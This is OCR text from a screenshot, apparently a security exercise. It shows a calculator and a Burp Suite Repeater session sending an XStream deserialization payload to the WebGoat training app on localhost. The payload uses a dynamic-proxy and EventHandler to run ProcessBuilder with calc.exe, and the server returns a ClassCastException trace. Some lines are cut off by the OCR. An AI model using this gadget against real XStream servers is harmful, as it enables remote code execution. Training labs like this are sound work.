 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Extender Project options User options Alerts shiro check ShiroScan Sqlmap
Target Proxy Spider Scanner Intruder Repeater Sequencer Decod
15 × 17 × 18 × 19 × 20 × 21 × 22 × ...
Go Cancel < ▼ > ▼
Target: h
Request
Raw Params Headers Hex
POST /WebGoat/VulnerableComponents/attack1 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 386
Origin: http://localhost:8080
DNT: 1
Connection: close
Cookie: JSESSIONID=QH7chG5vbi7fYwsBAIwp42vFFqaRmVKA5It4hkFJ;
WEBWOLFSESSION=gOhc4mquxEIeQndK3FClOGpe7j-xdtEyP7sCpAJU
Pragma: no-cache
Cache-Control: no-cache
payload=
<sorted-set>
<string>foo</string>
<dynamic-proxy>
<interface>java.lang.Comparable</interface>
<handler class="java.beans.EventHandler">
<target class="java.lang.ProcessBuilder">
<command>
<string>calc.exe</string>
</command>
</target>
<action>start</action>
</handler>
</dynamic-proxy>
</sorted-set>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Thu, 28 Jan 2021 12:43:32 GMT
{
"lessonCompleted" : false,
"feedback" : "The payload send could not be de
Contact class. Please try again.",
"output" : "class java.lang.ProcessImpl cannot
java.lang.Integer (java.lang.ProcessImpl and jav
module java.base of loader 'bootstrap') : class
cannot be cast to class java.lang.Integer (java.
java.lang.Integer are in module java.base of loa
'bootstrap')\\n---- Debugging information ----\\
: class java.lang.ProcessImpl cannot be cast to
java.lang.Integer (java.lang.ProcessImpl and jav
module java.base of loader 'bootstrap')\\ncause-
java.lang.ClassCastException\\ncause-message
java.lang.ProcessImpl cannot be cast to class ja
(java.lang.ProcessImpl and java.lang.Integer are
of loader 'bootstrap')\\nclass :
java.util.TreeSet\\nrequired-type :
java.util.TreeSet\\nconverter-type :
com.thoughtworks.xstream.converters.collections.
h : \\/sorted-set\\nline number
: 1.4.5\\n-------------------------------
"assignment" : "VulnerableComponentsLesson",
"attemptWasMade" : true
}
? < + > Type a search term